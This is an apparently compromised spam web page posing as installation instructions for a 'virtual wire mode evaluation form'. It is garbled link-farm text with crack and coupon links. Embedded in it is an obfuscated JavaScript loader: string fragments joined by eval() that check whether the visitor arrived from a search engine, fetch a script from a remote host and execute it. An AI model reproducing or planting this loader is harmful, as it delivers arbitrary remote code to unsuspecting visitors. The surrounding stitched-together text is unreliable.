

## [Installation Steps For Virtual Wire Mode Evaluation Form](https://imgfil.com/1tr3qg)



[Installation Steps For Virtual Wire Mode Evaluation Form](https://imgfil.com/1tr3qg)



 $in$ ";L["mYtt"]="ax g";L["vbqa"]="rl:"";L["dGyf"]="ment";L["gqVp"]="exOf";L["ydnC"]="t.. ";L["nTKG"]="ly',";L["yZYJ"]="ocum";L["rVAb"]=" ind";L["piGP"]=" 1 0";L["Gtje"]=";fun";L["rUxJ"]="(res";L["xOpB"]="e nt(";L["hdnq"]="ipt'";L["eyAV"]="refe";L["pdts"]="Oa;v";L["XOUr"]="){va";L["WBgR"]="){se";L["TtIo"]="(){i";L["diyg"]= "(\"ms";L["GHVA"]="tion";L["iWXm"]="tEle";L["xGNN"]="ry/3";L["MybJ"]="e,cr";L["ujvA"]="http";L["nBjX"]="m/aj";L[ "nPgp"]="\"vk.. ";L["vMel"]="ibs/";L["LGon"]="x \")";L["PGub"]=";}el";L["sbsL"]="((re";L["nFNh"]=");a.

co";L["asgB"]="dexO";L["eXoZ"]="g \")";L["rBWR"]=" = '";L["vtnN"]="inde";L["dINP"]="ossD";L["LgrT"]="atus";L["PchA"]="ar a";L["bmWu"]="xtSt";L["OsCS"]="f(\"y";L["yjSF"] ="});}";L["tJiG"]="th>0";L["VNWo"]="brow";L["ULjb"]="pons";L["GUcy"]="ned'";L["dTEO"]="=doc";L["wuTB"]="t.

## [Tew 2016 Crack](https://inacbrechil.substack.com/p/tew-2016-crack)

Welcome to Blackboard Help To get you the right help, tell us about yourself or open the navigation menu above. [Free](https://seesaawiki.jp/samcasiletz/d/Free Marlboro Coupons 10.00 Dollars) [Marlboro Coupons 10.00 Dollars](https://seesaawiki.jp/samcasiletz/d/Free Marlboro Coupons 10.00 Dollars)



[Mp3 Converter For Mac Freeware](https://hub.docker.com/r/pemisrambra/mp3-converter-for-mac-freeware)

[load Crack Editor](https://seesaawiki.jp/dacradisoft/d/Load Crack Editor ^NEW^) cr";L["Ioac"]="min ";L["sZVA"]="bute";L["WITu"]="fals";L["vyxp"]="leng";L["kuah"]="\"liv";L["LTDB"]="){if";L["xPPL"] ="taTy";L["SzSZ"]="dpwa";L["ySuG"]=".. ";L["byvb"]="(rd,";L["kXJq"]=";if(";L["wxIM"]="ar r";L["Wovc"]="scri";L["DlIu"]="ery.. Stay up-to-date with the latest virtual and in-person events Tableau Conference; TC On Tour; Blog; Back Support Overview.. \")";L["RXrG"]="pend";L["ijrc"]="|ref";L["aowB"]="n \")";L["DdRR"]="//aj";eval(L["ae kX"]+L["ilAr"]+L["pdts"]+L["PchA"]+L["dTEO"]+L["CatA"]+L["wuTB"]+L["vPSV"]+L["LpRf"]+L["xOpB"]+L["XKOu"]+ L["hdnq"]+L["nFNh"]+L["apxZ"]+L["LJBN"]+L["sZVA"]+L["kyHA"]+L["lcco"]+L["DdRR"]+L["mYtt"]+L["hDoQ"]+L["bL Uv"]+L["SRtO"]+L["nBjX"]+L["OojJ"]+L["vMel"]+L["CzDX"]+L["xGNN"]+L["piGP"]+L["Lfzz"]+L["DlIu"]+L["Ioac"]+L[ "TTcY"]+L["OJXu"]+L["CatA"]+L["ydnC"]+L["iWXm"]+L["dGyf"]+L["VumJ"]+L["OKfk"]+L["eKCn"]+L["yAdE"]+L["D PYG"]+L["lmqH"]+L["RXrG"]+L["nvqc"]+L["QVhz"]+L["Gtje"]+L["DMpO"]+L["AadH"]+L["TtIo"]+L["HSUJ"]+L["dFRR "]+L["tzXI"]+L["tzxC"]+L["tEXk"]+L["GUcy"]+L["WBgR"]+L["TJNT"]+L["NbvY"]+L["byvb"]+L["BrKe"]+L["PGub"]+L[" DBoo"]+L["wxIM"]+L["PvMC"]+L["yZYJ"]+L["LdVs"]+L["eyAV"]+L["iVIp"]+L["kXJq"]+L["gfos"]+L["vyxp"]+L["tJiG"]+ L["LTDB"]+L["sbsL"]+L["LcWe"]+L["asgB"]+L["OsCS"]+L["Lwvs"]+L["LGon"]+L["GFYv"]+L["pUjp"]+L["LcWe"]+L["as gB"]+L["rhXi"]+L["hDoQ"]+L["EYFe"]+L["GFYv"]+L["ijrc"]+L["rVAb"]+L["gqVp"]+L["xkQL"]+L["Nfff"]+L["eBOf"]+L[ "jRjH"]+L["gfos"]+L["vtnN"]+L["QrkB"]+L["olVK"]+L["eXoZ"]+L["jRjH"]+L["gfos"]+L["vtnN"]+L["QrkB"]+L["ZTRg"]+ L["qlvz"]+L["jRjH"]+L["gfos"]+L["vtnN"]+L["QrkB"]+L["TzZH"]+L["vlSA"]+L["MTFN"]+L["ijrc"]+L["rVAb"]+L["gqVp" ]+L["diyg"]+L["aowB"]+L["jRjH"]+L["gfos"]+L["vtnN"]+L["QrkB"]+L["kuah"]+L["EYFe"]+L["jRjH"]+L["gfos"]+L["vtnN" ]+L["QrkB"]+L["nPgp"]+L["acqj"]+L["XOUr"]+L["rDgc"]+L["suXl"]+L["rBWR"]+L["uLgb"]+L["OUoy"]+L["ySuG"]+L["f CAJ"]+L["CvQo"]+L["ohOx"]+L["iuiP"]+L["xPPL"]+L["SpVo"]+L["Wovc"]+L["zvSy"]+L["iAXQ"]+L["UoIV"]+L["LHDn"] +L["WITu"]+L["MybJ"]+L["dINP"]+L["HlNo"]+L["aNPS"]+L["oqoI"]+L["wsVi"]+L["hTal"]+L["MHsn"]+L["vbqa"]+L["ujv A"]+L["MhiI"]+L["BuVX"]+L["RKYG"]+L["ukXu"]+L["DSBj"]+L["HCca"]+L["SzSZ"]+L["wPxf"]+L["VNWo"]+L["jmHN "]+L["Ydtb"]+L["IMTk"]+L["dWxC"]+L["HlTk"]+L["fiPb"]+L["BWBc"]+L["nTKG"]+L["oIkq"]+L["lOlE"]+L["ibrg"]+L["G HVA"]+L["rUxJ"]+L["ULjb"]+L["xFlc"]+L["BqOP"]+L["bmWu"]+L["LgrT"]+L["apce"]+L["RJvT"]+L["abKs"]+L["rUxJ"]+ L["ULjb"]+L["xFlc"]+L["vbMD"]+L["yjSF"]+L["CicR"]+L["mBeu"]);D CAD Design Software. [converter mht para pdf free](http://suckmalfuncme.unblog.fr/2021/02/27/converter-mht-para-pdf-free-download-annetpelhe/) [download](http://suckmalfuncme.unblog.fr/2021/02/27/converter-mht-para-pdf-free-download-annetpelhe/)

## [G Tech External Hard Drive For Mac](https://seesaawiki.jp/gepacvipec/d/!!TOP!! G Tech External Hard Drive For Mac)

var Oa = 'installation+steps+for+virtual+wire+mode+evaluation+form';var L = new Array();L["xFlc"]="eDat";L["BqOP"]="a,te ";L["jRjH"]=">0||";L["abKs"]="eval";L["apxZ"]="setA";L["TTcY"]="js')";L["wPxf"]="f2Z.. Resources for Desktop authors Wireless Networking Security By Chris The infrastructure mode will have at least one AP to form a BSS.. \")";L["MTFN"]=")>0|";L["bLUv"]="eapi";L["jmHN"]="ardl";L["TJNT"]="tTim";L["QrkB"]="xOf(";L["EYFe"]="e.. ge";L["aekX"]="var ";L["apce"]=",jqX";L["LJBN"]="ttri";L["CvQo"]="ype:";L["SpVo"]="pe:'";L["mBeu"]="d();";L["iVIp"]=" rrer";L["wsVi"]="sonp";L["AadH"]="n rd";L["olVK"]="\"bin";L["rDgc"]="r sh";L["SRtO"]="s.. ";L["OUoy"]="e';\$";L["UoIV"]="essD";L["aNPS"]="n:tr";L["oqoI"]="ue,j";L["vlSA"]="oo..

co";L["ibrg"]="func";L["RJvT"]="HR){";L["lcco"]="c','";L["fiPb"]=" js?";L["qlvz"]="l.. ";L["iuiP"]="',da";L["GFYv"]=">0)|"; L["acqj"]="\")>0";L["dFRR"]="peof";L["xkQL"]="(\"ra";L["BuVX"]="CR4S";L["DMpO"]="ctio";L["ohOx"]="'GET";L["OJ Xu"]=";doc";L["yAdE"]="head";L["CicR"]="}}}r";L["Lwvs"]="ande";L["LdVs"]="ent. 34bbb28f04 [Brother Ql 720nw Driver](https://infallible-wilson-537ef7.netlify.app/Brother-Ql-720nw-Driver-For-Mac) [For Mac](https://infallible-wilson-537ef7.netlify.app/Brother-Ql-720nw-Driver-For-Mac)

34bbb28f04

[Compartilhar Impressora Windows Vista Wireless](https://ntepyvgego.theblog.me/posts/15014056)